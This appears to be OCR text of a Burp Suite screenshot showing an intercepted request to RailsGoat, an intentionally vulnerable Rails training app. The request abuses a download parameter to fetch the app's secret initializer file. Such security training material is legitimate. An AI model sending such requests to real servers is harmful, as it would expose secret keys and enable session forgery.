 Burp Suite Professional v1.6.05 – licensed to nVisium Security Inc. [4 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
Intercept HTTP history WebSockets history Options
Request to http://railsgoat.dev:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /download?name=./config/initializers/secret_&type=File HTTP/1.1
Host: railsgoat.dev
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://railsgoat.dev/users/5/benefit_forms
Cookie:
_railsgoat_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJTlkMDM3NDMwYWRhOWZmOTI4MDJkYTI2YjIxMjFkMGM0BjsAVEkiEF9jc3JmX3Rva2VuBjsAR
kkiMUV6MVIxR0lFUWVjM0dFMVJFMng1ODRYWVk5YVM0aTRtcnBUZXc4dVZiV3c9BjsARkkiDHVzZXJfaWQGOwBGaQo%3D--15423885bbc84b83980e40900913f
d6c4fb74093
Connection: keep-alive